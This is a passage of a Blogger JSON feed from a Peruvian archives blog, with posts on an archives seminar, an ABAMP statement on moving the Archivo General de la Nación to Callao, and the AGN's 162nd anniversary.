\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHO6iE8xVAdtCVVChnqsN5LZwocpqZ2mS_EqG0eI2fXxs5rtajKKIa48OO5u-8iS3SVovNKioqOaku11vOM6TN90quI4Eswe6C5sUGYLb9pZz-5lmKQjCq3iMN31tmGfaK1Cchr3J554h_4rUUGT7QY0mbIJ4croUWjFDsuzcTJTgLt5aOO1_P7Or\/s1600\/WhatsApp%20Image%202023-02-25%20at%207.43.15%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHO6iE8xVAdtCVVChnqsN5LZwocpqZ2mS_EqG0eI2fXxs5rtajKKIa48OO5u-8iS3SVovNKioqOaku11vOM6TN90quI4Eswe6C5sUGYLb9pZz-5lmKQjCq3iMN31tmGfaK1Cchr3J554h_4rUUGT7QY0mbIJ4croUWjFDsuzcTJTgLt5aOO1_P7Or\/w300-h400\/WhatsApp%20Image%202023-02-25%20at%207.43.15%20PM.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E¡Gracias!\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvikViaAgAA68ZApemLEKrPdO38HuCgWL892nuCv-uayh1N6W-H8_9ToyM83zHSdDZyHigwp416P_49o-ttGsMACxOpwgGD7I9U1I9y26YPjGSKtTqJYCekjcDXhLcD3Td3U-BBGzo35qDTs2ZxIUp402ag5cB9Y2rmC7OAZ_LfSthQitkfTrbeF2I\/s4000\/FIN%20CONGRESO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvikViaAgAA68ZApemLEKrPdO38HuCgWL892nuCv-uayh1N6W-H8_9ToyM83zHSdDZyHigwp416P_49o-ttGsMACxOpwgGD7I9U1I9y26YPjGSKtTqJYCekjcDXhLcD3Td3U-BBGzo35qDTs2ZxIUp402ag5cB9Y2rmC7OAZ_LfSthQitkfTrbeF2I\/w640-h480\/FIN%20CONGRESO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAuditorio de la Casa de Retiro San Francisco de Asís\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ch1 style=\"color: black;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EPAZ Y BIEN\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4349440149235860301\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4349440149235860301?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4349440149235860301"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4349440149235860301"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/02\/i-seminario-de-archivos-archivo-san_28.html","title":"I Seminario de Archivos - Archivo San Francisco de Lima - Un resumen visual"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/s72-w480-h640-c\/AFICHE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://archivosagil.blogspot.com/feeds/posts/default?alt=json-in-script&callback=jQuery111004605670699380344_1769804086232&_=1769804086233
body_size: 61287
content:
// API callback
jQuery111004605670699380344_1769804086232({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688"},"updated":{"$t":"2025-04-20T03:54:38.734-07:00"},"category":[{"term":"Archivos"},{"term":"Bibliotecas"},{"term":"Museos"},{"term":"Noticias"},{"term":"Acceso a la Información"},{"term":"Archivos - Organización"},{"term":"Abamp"},{"term":"Eventos Internacionales"},{"term":"Archivos Digitales"},{"term":"Gestión Documental"},{"term":"Conservación"},{"term":"Digitalización"},{"term":"Patrimonio Cultural"},{"term":"Ebam"},{"term":"Seminarios ABAMP"},{"term":"Cursos ABAMP"},{"term":"Sociedad de la Información"},{"term":"Archivo Salud"},{"term":"Archivística"},{"term":"Archivos Empresariales"},{"term":"Documento Electrónico"},{"term":"Eventos"},{"term":"Preservación"},{"term":"Memoria Cultural"},{"term":"Archivos Electrónicos"},{"term":"Consejos"},{"term":"Bicentenario del Perú"},{"term":"Ciencia de la información"},{"term":"Patrimonio de la Humanidad"},{"term":"Gestión de documentos"},{"term":"Eventos Nacionales"},{"term":"Gestión de la Información"},{"term":"Lugares"},{"term":"Seminarios"},{"term":"Documento"},{"term":"Brecha Digital"},{"term":"COVID-19"},{"term":"Cursos"},{"term":"Legislación Archivística"},{"term":"Ruptura digital"},{"term":"Cero Papel"},{"term":"Gestión Documental Electrónica"},{"term":"Información"},{"term":"Servicios Archivísticos"},{"term":"Identidad"},{"term":"Salud Ocupacional - Archivos"},{"term":"Biblioteca Nacional del Perú"},{"term":"Patrimonio  Natural"},{"term":"Patrimonio Documental"},{"term":"Pueblo Libre Capital del Bicentenario"},{"term":"Salud"},{"term":"Sistema de Gestión de la información"},{"term":"Comentarios"},{"term":"Derecho de Autor"},{"term":"Gestión del Conocimiento"},{"term":"Tecnología de Información"},{"term":"Gestión de Calidad"},{"term":"Servicios de Biblioteca"},{"term":"AGN"},{"term":"César Gutiérrez Muñoz"},{"term":"Estampas de los Bicentenarios"},{"term":"Capital Humano"},{"term":"Investigacion Bibliotecólogica"},{"term":"Sistema de Gestión Integrado"},{"term":"Archivo Histórico"},{"term":"Calidad"},{"term":"Concursos literarios"},{"term":"Gestión Educativa"},{"term":"Historia del Perú"},{"term":"Servicios Digitales"},{"term":"Archivo General de la Nación Argentina"},{"term":"Archivos Regionales"},{"term":"Becas"},{"term":"Efemérides"},{"term":"Metadatos"},{"term":"Normas Técnicas de Archivos"},{"term":"Organización Documental"},{"term":"Patrimonio Audiovisual"},{"term":"Valoración documental"},{"term":"AGN Argentina"},{"term":"Ayacucho"},{"term":"Descripción Documental"},{"term":"Historia del Libro"},{"term":"Inclusion Social"},{"term":"Juana Rosas Vara"},{"term":"Museos - Historia"},{"term":"Patrimonio Monumental"},{"term":"Procesos Archivísticos"},{"term":"Archivo General de la Nación Perú"},{"term":"Archivo San Francisco de Lima"},{"term":"Bandera del Perú"},{"term":"Bioseguridad"},{"term":"Feria Virtual de Libros"},{"term":"Gestión de colecciones"},{"term":"Gestión de conocimiento organizacional"},{"term":"ISO 9001:2015"},{"term":"Libro Antiguo"},{"term":"Libros Raros"},{"term":"Museos - Selfies"},{"term":"Normas"},{"term":"Patrimonio Fílmico"},{"term":"Patrimonio Vivo"},{"term":"Perú"},{"term":"Planeación Archivística"},{"term":"Plaza Bolívar"},{"term":"Políticas de Información"},{"term":"Sistema Nacional de Archivos"},{"term":"Sociedad del Conocimiento"},{"term":"Software Libre"},{"term":"Trabajo remoto"},{"term":"Tradición Popular"},{"term":"Usuario del Archivo"},{"term":"Archivo Regional de Huánuco"},{"term":"Archivo personal"},{"term":"Archivos Municipales"},{"term":"Archivos Religiosos"},{"term":"Biblioteca Digital"},{"term":"Biblioteca Nacional de Chile"},{"term":"Casa Embrujada del Parque del Carmen"},{"term":"Casa de Bella Arquitectura"},{"term":"Casa de la Literatura"},{"term":"Casa de los Libertadores"},{"term":"Casa del Retablo - Museo Taller (Ayacucho)"},{"term":"Celia Soto Molina"},{"term":"Colegio de Bibliotecólogos del Perú"},{"term":"Comisión Técnica de Archivos"},{"term":"Concursos"},{"term":"Cuadro de Clasificación"},{"term":"Desarrollo Sostenible"},{"term":"Design Thinking"},{"term":"Directivas Archivísticas"},{"term":"Día del Archivero Peruano"},{"term":"El Ombú"},{"term":"Entrevista"},{"term":"Escritores Ancashinos"},{"term":"Feria de Libro de Buenos Aires 2023"},{"term":"Formato Marc 21"},{"term":"Gestor de Colecciones"},{"term":"Gobierno Electrónico"},{"term":"Gran Biblioteca Pública de Lima"},{"term":"Historia del Archivo"},{"term":"Hábitos"},{"term":"ISAD(G)"},{"term":"Ica"},{"term":"Iglesias"},{"term":"Inclusión Social"},{"term":"Indicadores Cienciométricos"},{"term":"Infografía"},{"term":"Innovación"},{"term":"Inventario del Patrimonio Monumental - Perú"},{"term":"Judíos - Chile"},{"term":"La Cruz del Viajero"},{"term":"Leer"},{"term":"Libro"},{"term":"Literatura Infantil"},{"term":"Maketing Archivistico"},{"term":"Manuscritos Históricos"},{"term":"Margarita Martínez Ordinola"},{"term":"María Antonieta Alva"},{"term":"Medidas Archivisticas"},{"term":"Memoria Institucional"},{"term":"Memoria Valparaiso"},{"term":"Mercado de Libro"},{"term":"Mercedes Vera"},{"term":"Museo Casa de Cervantes"},{"term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"},{"term":"Nelson Vaquinhas"},{"term":"Normas APA"},{"term":"Novelas"},{"term":"Oportunidad Laboral"},{"term":"Pablo Neruda"},{"term":"Paleografía"},{"term":"Papa Peruana"},{"term":"Paradigmas"},{"term":"Parque de las Américas"},{"term":"Patrimonio Inmaterial"},{"term":"Perder Peso"},{"term":"Pintura y Cerámica"},{"term":"Procesos"},{"term":"Profesionales de la Información"},{"term":"Protección de patentes"},{"term":"Publicación Científica"},{"term":"Resurección Documental"},{"term":"Retablos"},{"term":"SIGB"},{"term":"Seguridad"},{"term":"Servicios y productos"},{"term":"Señor de Luren"},{"term":"Tecnología de Almacenamiento"},{"term":"Transparencia"},{"term":"Vagón Cultural y Ambiental"},{"term":"Verbos y expresiones"},{"term":"XII EBAM"},{"term":"XIII EBAM"},{"term":"Zapatos Femeninos"},{"term":"conservación preventiva"}],"title":{"type":"text","$t":"ARCHIVOSAGIL"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1526"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-8928453236768022937"},"published":{"$t":"2024-05-24T16:39:00.000-07:00"},"updated":{"$t":"2024-05-24T17:05:18.204-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"AGN"}],"title":{"type":"text","$t":"ABAMP - Traslado del Archivo General de la Nación a un local ubicado en el Callao"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"204\" data-original-width=\"204\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELa Asociación de Bibliotecarios, Archiveros y Museólogos del\nPerú, ante la diversa información que viene circulando, sobre el próximo\ntraslado del Archivo General de la Nación a un local ubicado en el Callao,\ndesea manifestar lo siguiente:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E1\u003C\/span\u003E.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 1.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELamentamos,\nque a pesar de haber pasado tantos años desde el inicio del litigio judicial\nsobre la propiedad del local que ocupa el AGN, no se hayan tomado las medidas\njurídicas para sobreponer al interés del Poder Judicial el interés por la\ncustodia de los documentos que ahí se albergan y que finalmente, hoy se tenga\nun fallo judicial inapelable y que se encuentra próximo a ser ejecutado con un\ndesalojo, inclusive.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E2.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;2.\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ESe\nha mostrado ampliamente las condiciones en que se custodia el patrimonio\ndocumental del Perú en el sótano de dicho inmueble así también las condiciones\nde trabajo de nuestros colegas archiveros del AGN, siendo que ni una ni otra\nson condiciones adecuadas para la custodia y el trabajo, siendo un riesgo\nlatente permanecer en dichas condiciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E3.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;3.\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ESe\nha difundido en la prensa que las condiciones del local con características\nindustriales en el Callao, son mejores a las que actualmente tiene la sede del\nAGN en el Palacio de Justicia, contando inclusive con sistemas contra incendios\ny certificaciones de Defensa Civil, todos a nivel del piso y no en un sótano\ncomo actualmente se encuentran.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E4.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 4.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EPor\nello, hacemos un llamado a las autoridades nacionales a fin de que la\ntemporalidad del traslado a este local en el Callao, no se vuelva en permanente\ny que desarrolle todos sus esfuerzos en construir en el lapso más breve posible\nla sede institucional para el Archivo General de la Nación en el distrito de\nPueblo Libre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E5.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 5.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EEl\nesfuerzo por la preservación de la memoria escrita de nuestro país es una tarea\nque todos y todas debemos priorizar, por lo que hacemos un llamado a todos los\nsectores a sumarnos con este objetivo superior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELima, 21 de mayo de 2024\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EEl Consejo Directivo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/8928453236768022937\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/8928453236768022937?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8928453236768022937"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8928453236768022937"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2024\/05\/abamp-traslado-del-archivo-general-de.html","title":"ABAMP - Traslado del Archivo General de la Nación a un local ubicado en el Callao"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-7031801816445169487"},"published":{"$t":"2023-05-19T19:21:00.000-07:00"},"updated":{"$t":"2023-05-19T19:21:06.890-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo General de la Nación Perú"}],"title":{"type":"text","$t":"162° Aniversario del Archivo General de la Nación del Perú"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/s1184\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"1184\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/w640-h454\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 107%;\"\u003ELa Asociación de Bibliotecarios, Archiveros y Museólogos del\nPerú, (ABAMP), le deseamos al \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"color: #203864; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #203864; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent5; mso-themecolor: accent5; mso-themeshade: 128;\"\u003EArchivo General de la Nación\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #203864; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #203864; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent5; mso-themecolor: accent5; mso-themeshade: 128;\"\u003E \u003C\/span\u003E\u003C\/b\u003Eun feliz 162° aniversario\ny que lleguen muchos años más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan 